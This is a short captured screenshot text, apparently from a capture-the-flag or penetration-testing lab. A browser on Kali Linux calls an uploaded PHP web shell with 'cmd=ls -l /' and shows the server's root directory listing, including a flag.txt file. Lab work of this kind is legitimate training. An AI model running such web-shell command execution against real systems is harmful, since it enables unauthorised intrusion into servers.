 10.10.111.78:8082/uploads/shell.php?cmd=ls -l /
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
total 76 drwxr-xr-x 1 root root 4096 Nov 15 2022 bin drwxr-xr-x 2 root root 4096 Sep 3 2022 boot drwxr-xr-x 5 root root 340
Oct 17 15:47 dev drwxr-xr-x 1 root root 4096 Oct 18 2024 etc -rw-r--r-- 1 root root 46 Oct 18 2024 flag.txt drwxr-xr-x 2 root
root 4096 Sep 3 2022 home drwxr-xr-x 1 root root 4096 Nov 15 2022 lib drwxr-xr-x 2 root root 4096 Nov 14 2022 lib64
drwxr-xr-x 2 root root 4096 Nov 14 2022 media drwxr-xr-x 2 root root 4096 Nov 14 2022 mnt drwxr-xr-x 2 root root 4096
Nov 14 2022 opt dr-xr-xr-x 279 root root 0 Oct 17 15:47 proc drwx------ 1 root root 4096 Nov 15 2022 root drwxr-xr-x 1 root
root 4096 Nov 15 2022 run drwxr-xr-x 1 root root 4096 Nov 15 2022 sbin drwxr-xr-x 2 root root 4096 Nov 14 2022 srv dr-xr-
xr-x 13 root root 0 Oct 17 15:47 sys drwxrwxrwt 1 root root 4096 Oct 17 16:03 tmp drwxr-xr-x 1 root root 4096 Nov 14 2022
usr drwxr-xr-x 1 root root 4096 Nov 15 2022 var